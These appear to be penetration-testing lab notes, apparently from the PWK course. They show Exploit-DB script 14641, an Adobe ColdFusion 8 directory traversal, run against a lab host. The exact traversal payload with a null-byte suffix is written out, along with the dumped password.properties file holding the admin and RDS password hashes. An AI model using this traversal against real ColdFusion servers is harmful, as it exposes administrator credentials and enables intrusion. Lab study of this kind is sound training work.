 kali@kali:~/gitWorkspace/pwk/outputFiles/active_gathering/10.11.1.10$ python 14641.py 10.11.1.10 80 ../../../../../../../../../../ColdF
usion8/lib/password.properties%00en
------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
#Fri Sep 23 18:27:15 PDT 2011
rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/archives/index.cfm
title from server in /CFIDE/administrator/archives/index.cfm:
------------------------------
#Fri Sep 23 18:27:15 PDT 2011
rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
------------------------------
------------------------------
trying /cfide/install.cfm
title from server in /cfide/install.cfm:
------------------------------
#Fri Sep 23 18:27:15 PDT 2011
rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/entman/index.cfm
title from server in /CFIDE/administrator/entman/index.cfm:
------------------------------
#Fri Sep 23 18:27:15 PDT 2011
rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
------------------------------
------------------------------
Directory Traversal, exploit 14641
After examining the Directory Traversal exploit 14641 (-x switch), download it.
Exploit: Adobe ColdFusion - Directory Traversal
URL: https://www.exploit-db.com/exploits/14641
Path: /usr/share/exploitdb/exploits/multiple/remote/14641.py
File Type: Python script, ASCII text executable, with CRLF line terminators
This is the exploit code for 14641
14641.py
The usage for 14641.py
Within the exploit,a string a working string is specified
http://server/CFIDE/administrator/enter.cfm?
locale=../../../../../../../../../../ColdFusion8/lib/password.propertiesen
Try out the exploit on the cli
python 14641.py 10.11.1.10 80
../../../../../../../../../../ColdFusion8/lib/password.properties%00en